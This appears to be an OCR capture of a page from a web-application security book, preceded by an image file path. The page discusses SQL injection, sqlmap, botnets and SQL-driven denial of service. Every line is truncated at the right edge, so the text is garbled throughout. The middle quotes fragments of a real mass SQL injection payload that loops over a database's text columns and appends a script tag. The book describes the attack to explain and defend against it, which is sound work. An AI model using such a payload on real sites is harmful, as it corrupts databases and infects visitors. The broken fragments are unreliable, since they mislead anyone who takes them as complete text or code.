
wreak havoc against web sites. The state of the art in exploitation ha
tools like Sqlmap (
http://sqlmap.sourceforge.net/
) and, on a more thre
Botnets—compromised computers controllable by a command server—have
infect web sites with cross-site scripting or malware payloads. If you 
(‘) or fancy SQL statements using a UNION. Check out the following 
and 2009 to attack thousands of web sites. More information on this at
DECLARE @T VARCHAR(255),@C VARCHAR(255) DECLARE Tabl
WHERE a.id=b.id AND a.xtype=’u’ AND (b.xtype=99 OR b.xtyp
FROM Table_Cursor INTO @T,@C WHILE(@@FETCH_STATUS=
[’+@C+’]=RTRIM(CONVERT(VARCHAR(4000),[’+@C+’]))+’’script s
Table_Cursor INTO @T,@C END CLOSE Table_Cursor DEALLO
The preceding code wasn’t used verbatim for SQL injection attacks. It
DECLARE%20@T%20VARCHARS... For now don’t worry about the obf
SQL injection attacks do not always attempt to manipulate the database 
One way to use SQL to create a DoS attack against a site is to find ineff
of entries. Much care is taken to craft narrow SQL statements that nee
or a few milliseconds. Forcing a server to execute non-optimal querie
subset of a more general class of resource consumption attacks.